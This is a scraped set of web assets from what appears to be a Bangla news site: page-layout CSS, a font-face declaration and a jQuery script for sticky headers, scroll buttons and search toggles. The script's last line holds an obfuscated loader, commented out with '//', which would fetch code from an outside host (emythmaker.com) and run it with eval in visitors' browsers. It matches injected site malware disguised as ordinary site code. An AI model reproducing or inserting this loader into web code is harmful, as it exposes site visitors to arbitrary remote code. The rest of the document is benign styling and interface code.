.DTagListItem .ImgViewer{padding-top:60%;}
.DTagListItem .pDate{position:absolute;bottom:5px;top:auto;color:#555;}


/*========== Writers Page =============*/
.DWritersTitle{margin:20px 0 10px;}
.DWritersTitle i{color:#F39221;font-size:24px;margin-right:5px;}
.DWritersTitle h1{font-size:28px;line-height:36px;display:inline-block;}

.DWritersLead{padding:10px;border:1px solid #F392213B;position:relative;}
.DWritersLead p{font-size:18px;line-height:27px;}
.DWritersLead .col-lg-2{padding-right:0;}

.DWritersNewsList .row{--bs-gutter-x:1.3rem;}
.DWritersNewsListItem{margin-top:20px;border-top:1px solid #F392213B;background:#eee;width:100%;position:relative;padding:7px;}
.DWritersNewsListItem .Title{font-size:18px;margin:0;line-height:27px;font-weight:600;}
.DWritersNewsListItem .col-lg-8{padding-left:0;}
.DWritersNewsListItem .ImgViewer{padding-top:60%;}
.DWritersNewsListItem .pDate{position:absolute;bottom:5px;top:auto;color:#555;}


/*========== Error Page =============*/
.Errorinfo{margin-top:20px;}
.Errorinfo h1{font-size:22px;line-height:1.6;font-weight:bold;}
.Errorinfo p{font-size:18px;line-height:1.6;}


/*========== VideoGallery Page =============*/
.VideoGalleryInnerTop{margin-top:10px;position:relative;}
.DVideoInnerTitle{font-size:22px;font-weight:bold;color:#222;line-height:30px;margin-bottom:15px;text-align:center;margin-top:10px;}

.embed-responsive {border-radius:10px;position:relative;display:block;width:100%;padding:0;overflow:hidden;}
.embed-responsive::before {display:block;content:"";}
.embed-responsive-16by9::before {padding-top:56.25%;}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}

.InnerVideoListItem{margin-top:20px;width:100%;background:#f5f5f5;}
.InnerVideoListItem .caption{font-size:18px;line-height:26px;padding:5px 8px;}
.InnerVideoListItem .VideoIcon::after{position:absolute;top:13%;left:93%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);content:"\f144";font-family:FontAwesome;font-size:40px;color:#fff;text-shadow:0px 0px 30px rgba(0, 0, 0, 0.5);}

.DVideoInnerListArea .row{--bs-gutter-x:1.3rem;}
.DVideoInnerListArea .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#F39221;font-weight:bold;border-bottom:4px double #F39221;border-top:1px solid #F3922175;}


@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
.colresize{width:100% !important;}
}
@media screen and (max-width:768px){
.container{width:100%;}

.DRightSideAdd{display:none;}
.DAdd2{display:none !important;}
.DAdd4{display:none !important;}


h1, h2, h3, h4, h5, h6{font-size:17px;line-height:25px;}
.border-right{border-right:0;}
.row {--bs-gutter-x:1.3rem;}

.DLeadNews{margin-bottom:10px;}
.DLeadNews .Desc{padding:5px 5px;}
.DLeadNews .Desc .Title{font-size:20px;line-height:28px;}
.image-container{height:400px;}
.image-container img{height:400px;}

.DTop3NewsItem{margin-top:13px;}

.DTopSection2{padding-top:0;border-top:none;margin-top:13px;}
.DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(1) .DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(2) .DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(3) .DTrendingList{margin-top:13px;}
.DTrendingList .ImgViewer{padding-top:62%;}

.DLPSTab2.mt-0{margin-top:20px !important;}

.DNationalTop .Brief p{display:none;}
.DNationalTop .Title{font-size:18px;line-height:26px;}
.DNationalTop .Desc{max-height:inherit;}
.DNationalTop2List{padding-top:10px;margin-top:10px;border-top:1px solid #F392213B;border-bottom:none;padding-bottom:inherit;}
.DNationalTop2List .Desc{height:auto;}
.DNationalTop2List .Brief p {-webkit-line-clamp:2;}

.DInternationalSubTop .Desc{max-height:inherit;}
.DInternationalSubTop .Title{font-size:18px;line-height:26px;}
.DInternationalSubTop .Brief p{display:none;}
.DInternationalSubList{padding-top:10px;margin-top:10px;border-top:1px solid #F392213B;border-bottom:none;padding-bottom:inherit;}
.DInternationalSubList .Desc{height:auto;}
.DInternationalSubList .Brief p {display:none;}
.DInternationalSubTop2 .col-lg-6:nth-child(1) .DInternationalSubList{padding-top:10px;}
.DInternationalSubTop2 .col-lg-6:nth-child(2) .DInternationalSubList{padding-top:10px;}

.DCatStyle1Top2List .col-lg-5{padding-right:0px;}
.DCatStyle1Top2List .col-lg-7{padding-left:10px;}

.DCountryTop .Title{font-size:18px;line-height:26px;}
.DCountryTop .ImgViewer{padding-top:62%;}
.DCountryList{margin-top:13px;}
.DCountryList .Title{padding-top:5px;}
.DCountryList .ImgViewer{padding-top:65%;}
.DCountryTop2 .col-lg-6:nth-child(1) .DCountryList{margin-top:13px;}
.DCountryTop2 .col-lg-6:nth-child(2) .DCountryList{margin-top:13px;}

.DSportsTopNews .Brief p{display:none;}
.DSportsTop2List:first-child{margin-top:13px;}
.DSportsTop2List{margin-top:13px;}

.DopinionTop2List .ImgViewer{padding-top:62%;}
.CommonCatArea{margin-top:0px;}
.CommonCatArea .CatTitle{margin-top:30px;}

.DLifestyle .col-lg-3:nth-child(1) .col-sm-3.col-5{width:100%;}
.DLifestyle .col-lg-3:nth-child(1) .col-sm-9.col-7{width:100%;}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .Title{font-size:18px;line-height:26px;font-weight:bold;}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .col-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .col-5{padding-right:calc(var(--bs-gutter-x)/ 2);}

.DLifestyleTopList .Title{font-size:17px;line-height:25px;}
.DLifestyleTopList .Desc{height:auto;padding:5px 0 0;}
.DLifestyleTopList .col-7{padding-left:10px;}
.DLifestyleTopList .col-5{padding-right:0px;}
.DLifestyleTopList{margin-top:13px;border-top:1px solid #F392213B;}

.DCatStyle2List .ImgViewer{padding-top:62%;}

.DPhotoGalleryTop .Title{font-size:18px;line-height:26px;font-weight:bold;}
.DPhotoGalleryTop .Desc{padding:8px 5px 0;}
.DPhotoGalleryTop2{margin-top:0;}
.DPhotoGalleryList .Desc{padding:4px 0 0;}
.DPhotoGalleryList{border-top:1px solid #F392213B;margin-top:13px;}
.DPhotoGalleryList .col-5{padding-right:0;}
.DPhotoGalleryList .col-7{padding-left:10px;}

.DFooterBg{padding:20px 0;}
.DFooterBg .col-lg-4:nth-child(1){justify-content:center !important;}
.DFooterBg .col-lg-4:nth-child(2){margin-top:15px;}
.DFooterBg .col-lg-4:nth-child(2) address{text-align:center;}
.MoreInfo{padding-left:0;text-align:center;}

.single-cat-info{margin:15px 0;}
.single-cat-cate2 a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-cate  a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home i{font-size:13px;padding-right:2px;}
.single-cat-cate i{font-size:12px;padding-right:2px;}

.DCatTopNews .Desc{padding:5px 8px;}
.DCatTopNews .Title{font-size:18px;line-height:26px;}
.DCatTopNews .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCatTopNews .Brief p{-webkit-line-clamp:3;}

.DCatNewsList2{margin-bottom:13px;border-bottom:none;border-top:1px solid #F392213B;}
.DCatNewsList2 .col-7{padding-left:0;}
.DCatNewsList2 .Desc{padding:2px 0 0;}

.DSubCategoryTop1 .Desc{padding:5px 8px;}
.DSubCategoryTop1 .Title{font-size:18px;line-height:26px;}
.DSubCategoryTop1 .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:3;}

.DSubCategoryList{padding:0;margin-top:13px;border-top:1px solid #F392213B;}
.DSubCategoryList .Title{padding:3px 0 0;}

.DCategoryListNews{padding:0;margin:7px 0;}
.DCategoryListNews .pDate{display:none;}
.DCategoryListNews .Title{font-weight:400;padding-top:3px;}

.DDetailsTitle h1{font-size:22px;line-height:30px;margin-top:5px;}
.AdditionalInfo{margin-top:10px;}
.AdditionalInfo .DescTitle h2{font-size:15px;}
.AdditionalInfo .col-lg-4.col-sm-12.col-12.justify-content-end{justify-content:start !important;}
.AdditionalInfo .DSocialTop{margin-top:10px;}
.PublishDate p:nth-child(2){display:none;}
.DDetailsContent{margin-top:15px;}

.DShareThis{display:inline;}
.DShareThis h5{margin-bottom:10px;}
.ShareOption{padding:10px;}

.DTagLead .col-lg-3 {padding-right: calc(var(--bs-gutter-x)/ 2);}
.DTagLead p{padding: 6px 8px 0;}
.DTagShareBtn{position: relative;margin-top: 15px;bottom: 0;padding-left: 6px;}

.DTagListItem{padding: 0;margin-top: 13px;}
.DTagListItem .Title{font-size: 17px;padding-top: 3px;line-height: 25px;font-weight: 400;}
.DTagListItem .pDate{display: none;}
.DTagListItem .ImgViewer{padding-top: 62%;}

.DWritersLead .col-lg-2{padding-right: calc(var(--bs-gutter-x)/ 2);}
.DWritersLead img{padding: 0 20%;}
.DWritersLead p{padding: 6px 8px 0;}

.DWritersNewsListItem{padding: 0;margin-top: 13px;}
.DWritersNewsListItem .Title{font-size: 17px;padding-top: 3px;line-height: 25px;font-weight: 400;}
.DWritersNewsListItem .pDate{display: none;}
.DWritersNewsListItem .ImgViewer{padding-top: 62%;}
}
@media screen and (max-width:736px){
.container{width:100%;}
}
@media screen and (max-width:667px){
.container{width:100%;}
}
@media screen and (max-width:640px){
.container{width:100%;}
.image-container{height:360px;}
.image-container img{height:360px;}

}
@media screen and (max-width:568px){
.container{width:100%;}
.image-container{height:320px;}
.image-container img{height:320px;}
}
@media screen and (max-width:480px){
.container{width:100%;}
.image-container{height:280px;}
.image-container img{height:280px;}
}
@media screen and (max-width:414px){
.container{width:100%;}
.image-container{height:250px;}
.image-container img{height:250px;}
}
@media screen and (max-width:375px){
.container{width:100%;}
.container{width:100%;}
.image-container{height:220px;}
.image-container img{height:220px;}
}
@media screen and (max-width:360px){
.container{width:100%;}
h1, h2, h3, h4, h5, h6{font-size:16px;line-height:23px;}
.DCatNewsList2 .ImgViewer{padding-top:62%;}
.DCategoryListNews .ImgViewer{padding-top:63%;}
.btnCatName {position:absolute;min-width:68px;background-color:#F39221;border-color:#04396B;padding:2px 2px 0px;border-radius:0;left:0px;bottom:0px;border:none;font-size:14px;}
}
@media screen and (max-width:320px){
.container{width:100%;}
.DCatStyle2List .Title {font-size:16px;line-height:23px;}
.DLifestyleTopList .Title{font-size:16px;line-height:23px;}
.DCatNewsList2 .Title{font-size:16px;line-height:23px;}
.DTagListItem .Title{font-size: 16px;line-height:23px;}
.DWritersNewsListItem .Title{font-size: 16px;line-height:23px;}
.ImgViewer{padding-top:65% !important;}
.image-container{height:190px;}
.image-container img{height:190px;}
}





--- FILE ---
content_type: text/css
request_url: https://www.aloavanews24.com/common/css/Kiron.css
body_size: -142
content:
@font-face {
  font-family: "Kiron";
  src: url("../fonts/Kiron.eot"); /* IE9 Compat Modes */
  src: url("../fonts/Kiron.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("../fonts/Kiron.otf") format("opentype"), /* Open Type Font */
    url("../fonts/Kiron.svg") format("svg"), /* Legacy iOS */
    url("../fonts/Kiron.ttf") format("truetype"), /* Safari, Android, iOS */
    url("../fonts/Kiron.woff") format("woff"), /* Modern Browsers */
    url("../fonts/Kiron.woff2") format("woff2"); /* Modern Browsers */
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.aloavanews24.com/common/js/eMythMakers.js
body_size: 834
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// back-to
var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
	btn.addClass('show');
  } else {
	btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

//Sticky

window.onscroll = function() {myFunction()};

	var header = document.getElementById("myHeader");
	var sticky = header.offsetTop;
	
	var header2 = document.getElementById("myHeader2");
	var sticky2 = header.offsetTop;


	function myFunction() {
		if (window.pageYOffset > sticky) {
			header.classList.add("sticky");
		} else {
			header.classList.remove("sticky");
		}
		if (window.pageYOffset > sticky2) {
			header2.classList.add("sticky2");
		} else {
			header2.classList.remove("sticky2");
		}
	}

//Search
$(".menu-search").click(function (event) {
		event.preventDefault();
		$(".search_block").toggle("show hide");
	});
	$('a.close-search').click(function (e) {
		e.preventDefault();
		$(".search_block").toggle("show hide");
	});

$('.menu-left').click(function (e) {
		e.preventDefault();
		$(".MobileMenu, .menu-left i").toggleClass("show hide");
		$('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
	});


	  // search-top-js
  $(document).ready(function() {

	$(".fa-search").click(function() {
	   $(".search-box").toggle();
	   $("input[type='text']").focus();
	 });

 });


 // ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};